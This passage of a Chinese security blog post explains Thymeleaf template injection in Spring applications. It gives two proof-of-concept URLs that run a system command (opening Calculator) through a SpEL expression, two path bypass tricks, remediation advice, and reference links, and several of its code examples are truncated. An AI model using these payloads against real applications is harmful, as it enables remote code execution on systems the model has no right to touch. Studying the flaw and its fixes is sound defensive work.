
1 | http://localhost:8090/doc;/__%24%7BT%20%20%20%20(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22)%7D__%3A%3A.x |

POC1:经过测试只能在最后一个路径后添加 ;/PAYLOAD即可。
1 | http://localhost:8090/doc;/__%24%7BT%20%20%20%20(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22)%7D__%3A%3A.x |
当然还有其他思路:
POC2:经过测试在任意路径下添加 //即可。
1 | http://localhost:8090/doc//__%24%7BT%20%20%20%20(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22)%7D__%3A%3A.x |

具体参考:https://www.cnpanda.net/sec/1063.html
漏洞修复
- 针对选择选择模版参数可控应采用白名单形式,例如仅允许渲染 en、zh 等模版,禁止渲染其他模版。
- 针对 URL 作为视图场景,建议为控制器方法添加
HttpServletResponse参数,spring 认为它已经处理了 Http Response,因此不会发生视图名称渲染。 - 添加
@ResponseBody注解,注解告诉 Spring 将返回值作为响应体处理,而不再是视图名称,因此无法进行模版注入攻击。 - 使用 Model 传递变量
示例代码:选择模版场景
1 | public String thymeleafSafe( String lang) { |
示例代码:片段选择器场景
1 |
|
示例代码:URL 作为视图名称
1 |
|
示例代码:白名单机制适用于多种场景
1 |
|
参考
- https://blog.csdn.net/m0_71692682/article/details/130538310
- https://blog.csdn.net/weixin_43263451/article/details/126543803
- https://www.anquanke.com/post/id/254519
- https://xz.aliyun.com/news/8161
- https://xz.aliyun.com/news/9281
- https://mp.weixin.qq.com/s/LvzahtrIu7ESL0FwrwxEEA
- https://github.com/thymeleaf/thymeleaf/issues/828
- https://www.cnpanda.net/sec/1063.html
- https://forum.butian.net/share/1922 注入内存马
 微信
微信 支付宝
支付宝